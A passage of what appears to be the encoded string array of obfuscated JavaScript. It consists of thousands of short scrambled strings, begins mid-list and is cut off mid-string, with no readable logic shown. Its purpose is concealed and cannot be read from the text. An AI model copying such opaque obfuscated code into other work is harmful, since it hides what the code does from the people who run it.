mkmw8kMWRe','sXv4W78W','WRNdGCkmW7JcMW','pwldUmo/yW','pmoBhefv','eSkuWQpcSay','vSkZW7yxfq','WPLpvCodna','W5xcLHTohq','W6W0W7nhWPe','WQnzW7JcHbC','W7FcIfxcJ8k9','W7CSW6dcKwa','sWDIW6e9','WQldJmkPWPDP','W6yKW6HaWO0','dSodlhC9','WQdcVWy+W5q','ub3dGSoguG','WOdcHCk/xCoT','WRJcVYjGvG','w8koWOBdJmoG','t8kjW5eviW','W5pcP8k1wqi','cCkOWPhdLci','WPzkW7bvW5K','W5m3W6lcIa0','W5FdKhf8aG','zCoqbrZcTq','h8kIWOtdTIS','gmkDWQFcSrm','F3ZcNqrz','W6yMW6LXWRG','WPZdJCobrmkA','W7GQcSkQWQi','W7C3W6VcJMu','WOLrW7HjW4K','WOm8g8onWORcHSoy','W44RW5PsWOa','W5tdOSkuW43cPa','W7OxwqeS','W43dM8kEW47cVG','rmkuW7jYaG','c8k2fICu','WP9hqCojjG','uHH9W7W7','W5/dQmksW7pcNG','WRhcSY0UW7G','jL3dU8oYFq','aCoqW63dQbK','W43cIrPafW','W5SyWQpcHCoe','sgNcQIPH','W6lcICopWQpcLW','W4KEWQ3cNSow','WR4SzCogW4i','a8kDWO7dRfW','qGldJSoHW6u','WPxdHmoks8kb','W5KgWQ3cLCoo','W7G4dSo1WQu','vdbhW5GZ','WOnjW7rhW5i','WPddJSoAqCka','rrxdR8kuWPO','W60hWO7cISoj','W4avWOHwW7m','n8kXmHSe','WOmnW4/dIrS','cCkyWPRdTfu','W6ldKCosaum','W4tcO8kSW6/cUW','pN/dQCoMEa','W6msW6FdQea','WRnYWQRdM8og','DH3dRmoXW60','WPRdG8k8lmkw','W6KLfSk5WOq','fCkmWOZcVsm','lSoLu8kqW40','W5K2WRvKW6G','wSoJWRldOSo8','m8oMpemp','W7LVDsaJ','WRldOmk9mCkM','gCkmWRxcIJ0','uIJcTSo7W4C','EM3cOgDQ','FCkVjmohWP8','WPBdM8ottCkh','W6ldV8ktW7JcNq','g8kaWR3cTqa','sahdO8kAWRW','s8kRzSk+WOa','W77dO8k8W4tcQG','sHv5W64Z','prxdGmobW6u','svhdRtRdRa','gSkuWRdcTbW','p8kLpaWB','vqNdRCkaWOq','WOpcJmkcrCom','j8kkWOBdKca','nmkJjbKC','W5ZcGXv7dG','vCoKbsJcMa','Cx3cNabe','WRinW5GSWQ0','W4SpWR7cJmoj','nmo1W7eLpq','mCkSjaee','W5lcPSkOc0i','W40nWODxW6K','W5zdWQpcV1m','W6hdTrJdNde','WPVdV8oemCkJ','WOZdLSk3WPzY','xXNdSCo4W4C','nmk9ka0h','WOFdQSkqnSkr','omo5W6yVja','e8oTib4z','W7OAW7DUWPi','eSkVWOVdVZu','W7pcSmk6m2e','trJdP8kcWPu','WQpcLZHLqq','WRT2WOJdGmou','WOvkumoEWPe','WOb5W5bJW4m','W47dR3vJaG','cSk0hrSx','W4/cGGXyha','W77cLtTXoG','WQFcTs5Mua','umoTWQpdOSoN','WRxdHCordmkx','W7DdWPbdvW','W51SWQvtW48','W4hdI2r3kW','qgVcScXq','vCkdW64Eiq','WP7dImodqmkb','eCkHc8kHca','l8oezSkdW48','W6lcMCkQo1W','uSovgSo1W4e','W6WJW6zgWPi','WQjEWQNcUmop','WPnAzmoBiq','WOXhC8ogcG','W7dcH0/cHSk7','W4GkWQ3cJmoC','W44RW7H9WOS','WQ0AW4eXWRy','amkDWOZdQ1a','d8oal34U','zMtcVs9c','W7VcH300yW','f08dpSk0','W4lcHL4qgq','w1ldOd/dOW','W7ldQXJdLJW','tCoMWQRdTmo5','ruBdOd7dQa','WQFdQSkRimkT','WRriBmopWRy','WPnlW6vtW5e','W6xcGCoaWRJcKW','EwpcKqzi','ASkFxmkLWRq','hSkcW7Ofpa','f8o8lw1X','W4tdI8ksWOnK','WOXCu8oljG','W60JW7nCWOe','BSkHW5CvpG','W60QW71DWO4','W68mWO/cUSoZ','sq1HW6uU','bSkDWOVcSWu','W7tcMCokWRtcJG','gSkZWRxdNr4','b8kVWORdSYG','WRDTC8olga','sWJdOmkvWPa','sCkTW6CEgq','B8ownGJcMq','WPRcJ8kejK8','qaldMCoLW74','wCoNWQBdPCoV','mCkanmoyhq','WPvhvmoeoG','vHjKW746','W412WQ9UFW','W6yZeCk4WOK','W6jJtdS9','nmoVwSkdW4K','bgysCmoc','mMBdR8oGEq','wSo9dIVcKG','WO/dHmkFkMG','WOhcGCkitmol','pmo+W7C2xa','WRb7tmofiW','W6qOamkOWO8','W7atn8klWQu','W6xdRmkkW4JcGW','nSoUmuD4','W6pcJ8oxWQFcHa','W4tcJCozWP/cLW','WPfjW7DeW5u','W6m6gSo3WRC','W6q6WRNcUSov','rSo2WQFdTmo4','WQdcRaK6W54','oSkbjSoveG','W67cPSk6WQxcHa','WP3cKmkmrSot','WOXHumo/WPy','WQ/cQYvfyW','WRSvWQv7W40','W5BdO8k9W4lcPG','FwFdUH7dLq','leyYdmkj','W6C8W7rAWOO','E3JcLGnt','tqhdSSkAWRi','f8kbWRpcRGa','t8ojfmo0W6u','mSkcnmoxfa','W7NcKNmrda','W6OdW6RcIgG','Bmktt8k+WRG','smoOmmo/W7K','yqVdGCodWOC','eMeldCkI','WPGgj8olWP0','W7u7W6HzWOO','WRuSW63dUYq','gmk/WPNdTIm','WOTqW6zbW5a','W7OOW7lcN2G','nmo4W6C1oG','W41KWO1uua','WR3dNCk4WPbQ','WQZdQCk2kmkN','W6NcKNKNEG','tHVdQCkAWOu','rfBdRtxdRa','W4mXWQLrW6G','FSkdwmk5WQC','W6e0W7FcOwe','W5VcG8o1WPFcKq','srDLW6yO','WRpcSI5WCG','W67dHmkMjx4','WOjbW6rEW44','WPFdL8oyuCkB','W7Cth8kgW64','ESkisSk8WRC','WRT3WQBdImog','W67dTGldHcS','W4NdP2n0lG','W5v3WR5Oka','W7m9aCoMWQu','suBdQIxdTa','vIhdRCoQW7e','WQ7cOGLBDq','W6a8g8o7WRK','WQftDmobWQy','W73cS8kVi2S','qCoKaJZcJW','kCoetCk0W5W','WRRcO0qoW7K','xCo1hcJcNa','WOPaxmopjW','W4jjWQNcVuS','W4mgWPDsW7K','WODmW7zeW4G','W5qCWR7cK8oe','WPRdJ8ocv8ky','W5rsWQRcOfq','xrvMW6KI','WOJdU8k6WRfb','WOq/W6ORWPK','bmkSoGa/','tXzGW6mK','WP3dLmodsmkx','sX7dNCoVW78','CapdMCokW6y','rqxdOSksWOe','E33cKavn','FmoZeCo9W5S','WQRdSwKTySkxtbBdGmk4WOdcUfC','WQX7WQ7dImor','W77dRWxdLZm','WRDkwSoMaa','vHJdTmkkWOi','yJTdW6K7','W7eig8oWWQW','W6ZcJf/cM8kM','W5aSWOnYW7a','rCoVgZtcNW','yHrUW786','W6WRW7TsWPS','w8kLW6ygdW','W6KIW7VcLge','sLNdPstdRq','W6/cHgVcGmkA','gCoCavLq','W7m6WRdcL8os','W4tcVhmyAa','W64XW6vAWOG','W5ytW7HjWPy','W5JcUCoIWPpcGW','W7eVWRpcPSos','wWddLCo4W6e','W6uOeSoNWRu','aCkeWRFcRbC','WRfqEmoboa','sCkNW7iwfq','WQ9HWQtdJCol','tmkOW60vbG','W63cNCohWQtcLW','r8o5WQtdQ8oH','uHRdQmkrWOS','WPZcNmkEw8ov','W6pcMehcISk1','W58ylCoWWQ4','srxdJSoTW7W','bSkaWRZcIb8','WRFdHCksv8kX','Fh/cGXHa','W5ZcMWLEaq','uXPSW7uR','W43dMmkFW7BdQq','W7eIbSoVWQq','W4JcHxyErW','dmkhlCo/aW','W57cMqTogG','W7aLcSoYWRy','ur7dK8o1W6O','C23cOaP7','WOXqW6HDW4u','WO9mqmoElG','WQVcPSkEECo6','qmkOW7qldW','W6tdJSk3W43cIa','o2xdV8o7yq','jgldRCo+DW','W4D0W5RdNhe','W5evWPXeW7i','W4bEWQZcP1S','WPWBW7/dPda','WQddHSkGWRrr','W4GfWQlcJmos','WPRcQmkrb1G','qCoecCokW7K','r8oXbZhcIW','W6GTW6hcSLa','mmkToGex','WONdKmotr8ks','W4JcPcLsnq','WOJdMmoCr8kE','weRdUcFdSG','DGJdVmkmW7S','ur7dR8kCWPa','W6G6W4LAWPm','vSojWOVdP8oI','BxJcHXTh','WQqxW5uyWPW','hKddISkgEq','W6KtW4zkWRa','WOWmW7pdJcq','x8o3WQFdTCoX','cmoLW7Oppa','vmoTWRhdOCo9','W7eNW61jWO0','o8ktlmoBdq','WPnRs8oQWOe','bNFcKmkgvW','WQ1dEmovWQO','bmofd0rA','pSo7W6CLnq','WQldPCkMkmkS','WQBdKCk0WO5X','sCkWW7CogG','WRFdQ8kScCki','W6dcHmojWRRcJW','W5ldHr3dGIa','W50nWOfFW6K','zXRdKCkQWOe','WPXaW41yW7m','W5itamkmWO4','sCoZdsRcMq','WPvhqSoEpa','W7FdLfj4mq','WQxcVIz+vW','vSkTW6mjfq','qCoXk8o/W6u','mCkLpr0B','FxFcNarr','WOxcUI5Ksq','WQpcOYeLW7K','W5TqWQRdLCoT','WQxdOCkMk8k0','W7jHurW6','WRjLWQNdISog','W41+BcS8','W5WTW5dcNhS','bhVdNSo/ya','W4P3WPTBuq','W4pcRSo5WOlcHG','WQVdMCkUWPX6','aCoik094','W6VdJWNdQfi','W6uYbSoYWQK','sSoShttcMa','W5tdQhjXmG','C3FcMaDo','uCo1WRxcJCo6','WOVcHSkmsCop','W7WSWOTYW7a','W5OEW5zvWQm','WR0MW6tdVZC','p8kJmquz','emoDlx17','W4TCWQVcTuu','WQLoW6P8WRO','WOtdPCkPWQTc','emkPWOhdUW4','m8k0mSo2fG','e0WRaCk1','uqldU8kqWOO','W4bSWQHoW4u','W6/cGSozWQhcJG','WQtdPCk3k8kT','hSo8hvWB','WRaoW6OvWRe','WRNdJCkPWO9B','W6/dI1H1lW','WRdcOIq6W6y','WO5kxSomkG','WPtdJmotu8kx','sSkUW7GmdG','FwBdHrVdSW','WQpdR8kti8oE','W4pdPwz7lq','W4atWO9eW6S','W7tcGNO5AG','vvxdOrJdOq','W5Sln8kxWPe','h8kBWPJdQe8','WPJcSb49W50','W6lcL1/cKSkU','smoKsCk6WPe','smkfmCk4WQa','jCoMz8kwW6u','W5f8WR11rG','W6mgimoqWRG','W7C+fmkXWPG','W43cKcfwaG','W6RdSWpdLYW','W6ZcQ8kMnwm','gKOjbSk5','W7mhWR3cVmoY','W7CZW7xcJg4','W7CYW7lcQXG','W5KmWOP9W44','W6BcISouWQdcIW','W6NcHq5Ega','DGRdJ8kXWPC','sqFdUCkXWR0','iSovW7fieq','W7BcNSoOWPJcRa','W5mBWRlcI8om','iCoeqmkdW4a','WRpcQcj8zW','WQhcNmkurSop','B8kcESkLWQS','uvBdUs/dRW','DM/dIs/dNq','svJdHrNdKG','urZdUCkAWP4','wmkLCSosWRG','WQe0W7/dQZS','ECkcuSkGWQi','W5bsWRNcVL0','WORdJmoqt8kc','W7GVW7tcKxi','cComl3W0','W4TkWPldNei','W48iWRrsW7y','WQZcVd08W7m','eSobl2K2','W5i2WRZcHCoN','W4WUWOq6W6W','WRupW5KJWQi','W5NdMCkDW7pcHa','W43dNmk8W5hcVG','WQtcQsrRxa','bLCCbmkB','W4SSW57dHsG','amoKxmkIWPS','x8oroKhcNG','EvBcPXn+','WRPnESopWQC','FY/dVI/dSG','vb/dI8oUW70','WPZcR8oCzCki','mGPZW50FWOex','ESkttCk5WRG','bSksWR/cQqm','WR9WWQ/dHCog','W53cUCkinw8','qCo0nSopW50','W6lcPb1Bmq','v8k8fSoiW6i','m8kGkbiF','nSkco8owaq','lfCNjCk5','WQxdSSkqkCkT','W40wWPXqW7y','uhpdQrBdOW','W6S2gmkOWPK','W6zswrSB','WQulW5O/WQ8','jmk4pGKz','W4asW7VcVMS','W5q5W5PVWQ0','WPpcIsz+Aq','rCoMoYddTa','W5blWQRcP0a','vmopW7qjmW','WRNdQmkXkSk0','cSodgei5','W7pcQwVcLmkW','W5Kpj8o+WOG','wHJdQmkxWPS','g8kgWPtdQuC','wwFdQb7dQa','WQ3dTCorhmkf','W5CTmmonWPu','F8ofWQJdRCof','kffOkmk1','WRJcOZHLvq','de4nbmox','tSkYW7ysha','WRmGW7hdPva','WOfiW6PEW5G','m8kloCojcq','WQTwWQJcN0m','fmozhMi+','WR/cTI5Ssq','WQJdSmomWPDm','DSoSWPZdUCoB','l8oVrSkEW58','WQLhBSomWQW','oCkxnSocbW','wSoPWRxdQSoJ','g8kZWOhdOc4','qqNdLCoLW7O','gmkNWONdTsa','h8osc3OI','W5hdRwvQnG','WPrkv8obpq','W5CsWOXxW7y','WPVdTCk2l8kX','Dmoyp1it','WRlcQsn4sa','WQ1LWQhdJ8oy','FrFdKSolW7G','FmkCuCkQWQm','nCkLoWSs','t8oMaZVcMq','WQv+WRpdGCos','AmobAM1d','WOJcS8kCq8oj','v8kMB8kJWR0','WOq4W4mwWQi','W7W1cSkSWO8','WOKUW6JdUrS','WQDDW4TIW4G','jMBdQmo5Cq','dSodjMi1','zMpcNb9r','xmoUfJNcLq','WQSeW7tdRIy','qCo3WQFdTCoS','tCo6hcJcLq','FcFdGmkQWPa','W50jW7NcGwS','sSoYgYNcIG','uHRdL8oTW7S','FCkjwSkZWRy','s8o3kSonW7u','W5ueeCosW4C','omoHW602ia','xmoXWPhdGmkh','s8kCjtSe','WRj6WQJdMSoi','nSkKpGKb','nSoAmfWV','W5CqpmkmWPq','WONcH8kZECoQ','s8kMESkRWOy','WQraCmoqWQu','WP7dHSomrmkf','WQ0nW6RdMXG','W7u2W6PAWOO','WRfNuCotWO8','vaVdMSoKW6q','WRxdTSksnCkI','y8oUWORdH8om','W6RcOxSjDa','eCoHpxCm','bCkcWQVcRWa','W5X/WOLcuq','rbVdLCo6W78','WQhdNSkRWQ5q','vmkKuCk7WOe','vCoRWRFdUSoS','v8oRlSoVW74','W4pcJhBcImkz','cmoykhWR','W6uJWPy6W7a','W6lcG0ZcJmkR','FCoJe11v','W6unWPpcTSoX','fxCvamkH','W4XUvsCO','a8oeyCo9WQq','FaNdTSooW4a','W6f+wZ8K','WPRcOCk7lMq','xSooWPBdT8kh','WOTHEmouWRm','FSouW4VdQCok','WRJcRciLW7m','WRe1W7VdPZ8','WQhcSsuJW6q','W4pcHrjhhG','gSkXWO/dUJy','b2dcNYbo','WQBdO8kTo8kP','W5xdSX88sW','WOWDWRddMCol','eSonfujb','WR/dPmkTp8kY','umkPamonW74','WP7dLCoAqCkd','W7eOa8o9WQ8','W79ZWPjIxG','W7y9cSkQWOG','u8kJW6WphW','W45CCCo7WQa','W40wWRRcICoA','Bmktv8kXWQi','WQlcSCk0ASoT','WQ1ICCkKdW','WQlcRZLYvW','W7yNW7PkWOG','W5xdQ2f9lq','WPzCWORdHCk5','WRRcRsi1W7m','WPtdKSoaCSkK','W47cHHjBfW','W491WPtcOwy','W7BdTaldIYW','W5Kgd8opWQW','W4zqBWmC','zL/cQW5/','ubJdRSkDWPq','B3/cHbnf','W7/cM8orWQpcGa','W7vhWQ5OzW','v8kPW64qbW','W7u6bCoLWOW','W6LbWQ3cV1C','bmkOWRFcO2S','W58iWPXnW6S','W53dUCo2W7JcSq','p8kRWOZcRJy','W59vWO51DG','wmo0eJdcGa','tSosbSoBW6q','yCkLw8khWQS','xGtdT8kqWPy','x0FcSana','WRddTSk+l8kI','WQTZW6OvWRS','p8kHWQ7dNKe','WRxcPcC0W78','W6JcIK3cM8kT','cCoTCCkcW5O','W7pcILZcHmk0','vGBdTSkpWOm','W7a7j8oMWRi','W4L1WO9dua','WQRcSSk4WRvg','W6pcUCk0m3K','WP1trSoBna','W7dcV0aWua','W57dQxb8mG','s2pdGSo7W4a','W5e4W7DzWPi','W7JcJSohWRZcIW','WQddP8k9kCkP','WQJcSSk1WRzg','W57dR25JiG','bSkvWQtcOqq','WQb/WRFdJSoa','W64JWOVcJ8oX','hSotlxqV','hSkXWPRdRdS','W6xcUSkZm24','w8kMWOWtdq','z3NcGqfl','wCo8os7cVq','W6tcImoBWR7cNW','W7C2W75fWPa','z8osWQhdHSoA','jgddImohwq','WQPkW7T9W5y','iSk2oric','qWKeW4CB','WRiSW7ZdUZS','W6lcVCkRoge','kmoydL8u','WPRdKSkRhmkk','WPNcLcP6CW','emoqaKLm','FmosaIRcJa','hSkwWQ3cObi','vmo4gsNcIq','WOv2W5fAW7q','W4yFWRJcJCow','WQpdSSkOl8k+','CCkmW4COgq','bSkPWPpcQH0','uHnKW7WZ','W6dcUSkjxSo8','WRZcLSkvrSo6','WRv3W5DJW6i','W6VdPWFdGZO','xSovcCoqW7K','WR5WWQRdMCov','cmkqWPldS0e','qaP4W6G5','W5xdQh9Qma','q8o0bSozW6S','W7JdICkQW7JcHa','jmoIt8khW5m','qK7dPJtdOG','W47cMrzmhq','l8o4vmktW4i','WQhcMG8FW78','qCkcW40dia','WR3dS8kWlCkP','WR/cVIK/W7O','mmkkpCoMWQe','WPZcKCk0Bmol','bCk5WOBdVtu','W7/cUSkpng4','WRLLWRtdHSow','pN/dU8ofEq','mCk7kreI','W4ODWQRcJmoq','nCoKrmkcW44','W6dcGSoyWR/cLa','W6aOW7RcIxi','W4JcUbn+nW','vvxdPd/dVa','W6ZcNhyVDG','W7G/gmo6WQ0','mSkfkmojfG','W5pdGxX3dG','oSoWu8kwW5O','pmkxlSochW','W7T6vqaJ','WPNcGCkxx8oF','WRpdVmkQlmk+','rqLNW6uT','W7pdOrRdJce','W4zFDqia','WRJcSI9JzW','CJtdQSoZW4y','WOTiW7rfW5a','W5jYWPfjCa','zCopWR3dOCof','W7aIb8o+WQy','W6BcHh4XCa','WRhdLCk1WOPG','W4HaWRFcP0m','ySk3W4CFcG','pxNdVmkgvW','W4moW63cVLC','FCkpvSkIWRy','W5SDWQ3cISov','xGZdPSkwWRW','v1JdUJxdSW','y3BcNH5o','W4hdMmksW7JcMW','vLxdRvNdRW','guyOlSkk','WRnjw8omWQu','W5VdPCouWPVcLa','W7e0W6ZcK2O','BsRdHCkvWOO','W4RdUI/dQJO','fConkNWX','W7K7fCoOWQq','WPzwWQ7dLCoT','a8kAnJOY','bCofdf97','WOmnW7FdMb0','pSkopmoFeG','W7G4W7DtWOS','WOWfW5TjWQu','WRJcRsGQW70','dgyncSkQ','W7hdRWVdLci','WQ5SF8osWOC','W4hcLrHsnW','WQ7dK8k7WOn6','W4P1sYma','WO8/A8ojW4W','swtdMdZdOW','WRNcRdW3W6e','e8ofiMy7','W7VcGSolWRdcGG','h8k/WOZdTf4','oCo5WQddPmog','amkAmCkkWQy','xSozEsRcUq','WRNcRt09W74','W7q4W69CWOe','z3ZcLaTD','WQ7cUdLStW','WQlcTsP4tG','W63cP8kQn20','W5FcOmkLcKi','WRuYomocdW','WPddVqfefmojDZXeW5OqnG','WO5osSorWPe','g8kIWO3dSJu','sCktFCkJWOa','W7ClaSkMWRm','WQJcStr7sq','emkbgsCD','kmoTW7mSma','W7yLW6H4WQ0','W7eIW7NcL2C','qCoYaZxcLa','WQqZW7pdOsC','omkqomotfG','WRJdVCk2WQjV','WQifW5WYWRO','WRxdRSkPlSkN','w8kPemoDW4C','W67cSmk+mmoKWQBdPWJdImomxLFdSG','WRZcSJ1Srq','rwpdMSoWW6u','W6xdTXtdGsG','WOxcNSkor8o8','c8kwWPhdULu','W54VW6VcHbC','gmkXWO3dTJG','WRHxCmoBWQ4','W5FcKHvFgq','qCo9eYZcGG','WQ82W7RdUYS','W5edWRNcKmoC','aCkAWPtdUfq','vSoqdCoBW6S','xSkTxIeF','WPzpwCotpG','bmoYu8kOW74','kwhdISoyvq','WPCQW5BdRXG','W7JdO8oRoSkHymkJxYZdGH0','W6XSWQvtW64','W6nWWPxcVMe','W4tcTurFW6O','W53dHSkFW6dcLq','tmkYCmkZWR0','iSoTfrpcNq','oCkFWQ3cVYi','qKtdQZRdQG','WQ3dSmkXiCkG','W40FWQ/cLCoy','WOtcGSkatSow','rvhdJSoIqa','WPRcK8knv8ou','u8k4W7uoca','amkCWO7dQ18','WR9MWR7dJCoB','W7xdRr/dKZS','WRhdSmkhWP1X','W5KIl8o0WOW','WQxdRSkVnmkL','q8oIWRldU8oO','W5fCW6zbWQe','W45PWPbqsG','WQFdTCkyW6bZ','W60LW7boWOu','WQlcRZmKW7W','W6lcGgySAq','W7zjWO7cVx4','imortmkQW78','W6qOW7lcJwa','W5XtWOvKya','iMldP8oMCq','xHXLW70/','WRVcVcfIqq','kgpdSmojW5K','W4ejWODtW6C','W4pcISoTWRNcVa','W40qaCktWOK','WOXpW7vBW4K','W6G8W65sWOK','W6WUbCk4WOK','W4tcG2vtDG','W57dU3zNoW','WRRdI8kxW5xcMW','WOiQCCooWQq','WOBdSmkXWOjL','mmknWOZcKqe','WRddT8k2iCk+','W6dcJmoyWQdcKG','lL/dH8oBuq','W57cKSoYWRlcIa','sSk8b8oEWPW','WRavW58JWR4','WRRdLSkMWPj0','w1NdRshdVa','WRZdNSknWPDb','qComW4VdGmoN','W54fWOLhW7m','vb/dS8knWOm','AKVcTJPS','W5ddGq3dLcm','WR3cNCk3v8k+','W6dcS8k4m30','W6GJW5BcK1e','W6VcJxSZAG','zNBcLr1B','EwdcLwDG','WO1TrmkKja','WQqZW7NdOsq','smk0W6qqjq','FmouBmoZW4a','W5ygWOHrW6m','W4XjWRFcTKq','W45QW4NdKSoa','WRimW6/dOdi','jCkwnSoFbG','kmkAbtOY','W4m4fCoZWO8','W64IWQ/cQCo4','WPfCW6PvW5a','ACoMmZFcLG','sN3cVcrD','wdRcGJ/dKG','s1ldQtRdRq','DNpdPYhdQa','CmoEj8oUW4e','k8ovvSktW4e','w8oTgtNcIa','B8ktuCkZWRy','smktW4SFiG','W7O9c8oMWQ0','W6tcP8kOmMi','EmkxWOFcSXu','W5ldU3LKmW','ySk3WRpdT2S','W5/dHCkiW67cNq','W4D7Ct1s','WRbsCCoDWQG','vetdVctdRG','WOxcKmkzt8oq','W6ddJYhcVJW','f8oalgO9','sSo4hYZcJG','WQC7W6VdRt8','nM8sWPTBW7LxW7ddKCokqmoTWQm','xCo/hWJcQq','W48eWRvcW5u','WQ4wW6HXW7e','wapdTCkxWPG','emkOWPxcItu','khldPmo6CW','xCkLw8k4WRq','uCkNpCo1ka','a8oeuCkGW4G','WRmkW5SYWRO','WPbwW7vwW5K','nSoFW7yjbW','W4BcI3aYgq','WQzEB8oFWRi','W5FcJ8kZeqi','W6xcN2e4za','W5NcSXPafW','qeNdPtJdRq','WO7dL8oFxSk1','WOFdQmkSWRDA','WQVdISkQWPPK','W5DkWRFcOui','v8ordmoAW7O','W4pcTSkqW7NdVa','W4DBuWuf','WOpcSXH4vG','W67cU8kKlNK','W4CzWRhcLSoe','WQ5aFmoBWPq','W5PJWR14yq','W710wWmN','sXvNW6aM','WOVdLSobx8kB','W4tcPmo0WOtcHW','zwRcMWbg','tqZdHmkmWRS','W7O3W7RcI2K','vCoad8oyW7K','DqddUG','WQZdSCoLB8kK','e8kHo8oUia','W5tdImkmW6NcKW','W6/cMMqVCq','WRJcPYWVW6S','W4ldHSksW7FcIa','DNtdSmkqWPO','W7pcK8opWQBcKa','kmoRW6uXmq','kCkNkbee','WRC2W7RdPta','d8kdWQFcVaq','iJdcM0hcJ1ZdQ8o3sSkmW4rEza','WRJdHmk1WP95','W67dSbZdLsq','W6PqWQtcN2i','WRqRW4JdMb0','W7O1W6TsWOy','W5ajWRJcKSok','W7tcGSofWOtcLa','nCkykcCt','gmk/WPFdTIW','W6y7j8olWP0','WRpcQYnMta','W7pcJetcISk7','WPDfrCoznG','lmoUW4VdISoA','f8oCcKze','AmofWPldOrm','W7mTWQVcJCon','W7FcINWivG','W4xdNSkoW7tcGq','W7SVW4RcTuW','W6NcJeBcICk0','W7xdTvjhwG','WQ98WQhdLmom','W5BdOxfHmW','WPtdPSodpCo+','W6WXfCk6WPK','WOXewmoBiq','W714wduH','W6JdH0vfjG','W77dJujheG','BN7cKb5a','e8kYgSoaiq','uKpdPJVdSW','W6FdPrVdLIa','W5KvW4ZcHwi','W7FcM3qQBW','WOBcNCkpsSo0','WPjYA8oXWQW','W4avWQLYW4y','pCo7W6CHpW','W70Zj8o5WQu','umodfmopW7S','WPbxW6TlW4W','WPbkqCohoa','f8oqcL5B','WRSyW4O4WQq','WOlcJSkvsmoA','WO4KW5CEWOu','gSkBWPNdNNu','W6VcMKZcLmk+','WQ93WQNdI8oo','W4NdShfKjW','W5CgW7zIWOe','cCkDWPNdV00','W77dVSk3W43cNG','hCoVWP/dQuG','W5/cQmozWPVdQW','ESkLzSk4WQi','rmonWOJdLmoZ','tCooW4uZgq','WPNcPWCLWOO','tbzPW605','W43cKf4PBq','W5LFCZS/','W690BYeZ','bCofWRpdMqm','rq94W70U','p8ocbwai','W4O8W6ztWRa','srLMW6u/','WRbCzmoCWRe','jmkwWR/cIJW','W7mNW7XhWOq','jmk3paCi','W4xdPmk2W6lcUW','W7hcPfZcM8kY','tcZdJSk1WOa','W4GwW5hcGey','W5dcMrzwda','W6KRW7xcK2i','WQvXWQVdImoA','ueZdVsBdTq','W5ldQhT7oa','W5/dImkCW7tcLq','W7S7fCo6WRK','WOdcUSkEqmoS','W7hcRSkPkMC','aCoadurh','W4RdOq7dIa4','WOHsW6XDW4y','fCkPWOdcLIO','WQRdImkGW7vk','o8kopSoEdq','tmkNW6quha','WPtdL8oVtSk5','WQpdQmkSiCk0','eSoceen7','jxRdO8oPDW','t8kRW7axdq','iSoFW6KYxa','sCk2W6mFga','o8oQvmknW4m','WQ07W7/dSdW','W6qQW63cKMO','umkvW60mcG','CHxdUmkBWPK','guxdSSoKzG','W4KLW6hcPgG','amk4WO7dVIW','W6y1WQnMW6u','hSkSWPpdRtC','xmoXgtlcKW','WPNdLmontSkA','W413WOvhqa','W4KpW5dcQwa','kmk6iX0a','W4JcLedcSCos','omo/W7uNma','Fu3cSIzN','ggubcSk7','nCkDc8o+ka','e8ocW4ypha','xSosdYNcLq','aCkeWP7dOvW','tSonW57dT8o+','gmkwWOBdSei','WRvnEmoiWRO','sCoKlCoXWOK','W5NcNmoKWPVcQG','srFdGmolW50','m8kgWOpcVb4','W6pcP8o0WOlcLW','WRNcRIK0W6u','W4tcUX8Wta','FvpdGb7dLq','wSoUmttcTq','WOxcLIHSpq','W4WxWOLaW7O','eCoEo0KP','WQXllCkKoq','WRZcLaf8ra','rSkSWOW1dW','WQJdHSkHWO1K','W7uGWP7cRCoU','W6pcJf/cRSk/','W6WXcmorWQm','iCkmWPVdTYS','WOnSx8oQWQe','W7ebW5bNWO8','WQpcPt0/W6m','i8kCWRhdTLC','WR7dK8k0WOX2','emkhWPldNq4','W7NcQmk4egm','jxerm8kI','WPldICoFt8ku','xYddVCowW4G','uSk6W7Gicq','WRTnwmonoW','W5eCWQNcNSos','cCkmgSo+lq','WPJcMSkywmoF','W5NdUmknW5pcLa','hmkDWQtcRGq','W4/cRLGtEW','gCkwfSo0dW','gMypgmk7','xSotdCowW6i','wmoXWQNdTmoQ','W4iylCokWO4','WRRdMmkYWOT0','jhZdO8oVCW','WOBcHmkcsmoA','fSoiasb3','W7f8WPPSka','W7H0CtOW','WPa7bSkNWOi','rfFdMbVdGG','qmoKWRxdOSo5','nCoKaveQ','WPywW7ddQs8','EmoFbJxcQG','kmoTpN02','W7FcLeNcKCkM','W6aJWOVcNmol','cCkJmqy9','W6hcQmk6mgC','W5buWRdcPKq','W404eCkCWQG','amkmWQ3cLHG','W7yHW6TiWOK','DrtdSCoJW50','W5BcMSoaWQZcHa','aCkBWQldOtC','W4hdTt7dJr8','W7HPxs8M','FsRdLSo3W6G','zgRdIZddKq','W587omo6W4C','j3ZdGSogEa','WQtcOY1KxW','W6JdTrJdKsO','EmoPiColW6y','W4eIW7TJWOK','W6xcJe3cGmk2','W6pdPH/dIcS','WObNWPtcRCoH','W5RdHmkwa8kR','b8kkWRpcPHW','W7iXW6BcKw0','eNhdSCoHgG','WOlcNSkxw8ou','W6NcGhG8Ca','WQ0nW7/dMda','kSoghvfu','uaRdNmoQW6e','WQ/cOGqNW7y','pCkOeCoQeG','W5nRWRpcSuq','FSoolhXw','W7tcGMS4Dq','WRhdNCkUWP13','W5FdKYxdTIq','W6NcMXxcQYa','W4ldVSkcW47cIW','c8oFcKPf','v3xdItBdOW','zxBcLqHN','W67cKxqTrW','W5hdPNzRkG','WRJcVYr6sG','W5T+WONdPSo2','W5BcLHnBdG','W7CSfCkMWPy','x1ldVcddJW','WQhdNSkTWPbM','WRSFW5uQWR0','W7JdIMv5nq','W6BcN8omWQhcNa','W6zHmG8/','sCkTumosW5W','W6mtW6TbWPm','WOVcK8kErmoq','W6mFlCoAWRK','W77cJuJcJSk5','W5SlWRlcLCoB','xH3dRSkEWOu','W5jNWO1huq','WO8BW6OpW4W','kSocW4K+gG','W7S4k8oQWPi','W6/cIetcKSkO','WRSvW442WRK','WR/cO1CgAW','FMRcHrTF','WRNdPCkQW4dcHG','WQmhW4/dNd0','y8kCwSkMWR8','emoBaeLe','W5xdG8kFW7BcIG','t8kmW6GlpW','if3dJSoNqa','WQtdT8k9pmkS','nCo3x8keW4a','aSkiWQ3cQai','e8kqfcS+','wGhdPmklWOO','nCk4kqaw','W6eEmmoCWRq','WQTdvCoLkq','W4WdWQn6W6S','vb9iW4yT','W4LsWQZcVfa','h8oQjX4z','wCkVCCkGWPC','W6RcJ1hcLSk7','rcxdRmouW6W','W5ztWQxcQKm','WOVcJCkstSol','q8ocvmkPW5S','W7JdJwzKda','W7SxWPnmW7i','zWxdKCoZWOC','wgZdLt/dQW','gmkfWRFdNsa','WO1wbCoqWQW','xSo2dZ3cIa','CfRcUGfM','uu3dVZ